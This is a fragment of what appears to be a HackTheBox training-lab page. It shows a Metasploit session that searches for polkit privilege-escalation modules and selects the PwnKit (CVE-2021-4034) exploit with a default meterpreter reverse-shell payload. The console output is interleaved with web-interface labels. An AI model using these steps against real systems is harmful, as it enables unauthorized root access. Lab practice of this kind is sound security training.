 Background session 1? [y/N]  y
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> back
[msf](Jobs:0 Agents:1) >> search polkit
HACKTHEBOX
Matching Modules
================
Type command to execute
   #  Name                                                 Disclosure Date  Rank       Check  Description
   -  ----                                                 ---------------  ----       -----  -----------
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a user account with limited privileges.
   0  exploit/linux/local/pkexec                           2011-04-01       great      Yes    Linux PolicyKit Race Condition Privilege Escalation
   1  exploit/linux/local/ptrace_traceme_pkexec_helper     2019-07-04       excellent  Yes    Linux Polkit pkexec helper PTRACE_TRACEME local root explo
it
   2  exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec  2022-01-25       excellent  Yes    Local Privilege Escalation in polkits pkexec
   3  exploit/linux/local/polkit_dbus_auth_bypass          2021-06-03       excellent  Yes    Polkit D-Bus Authentication Bypass
Execute
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/local/polkit_dbus_auth_bypass
Output
[msf](Jobs:0 Agents:1) >> use 2
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >>
Menu [VNC config] HackTheBox WebShell ... Parrot Terminal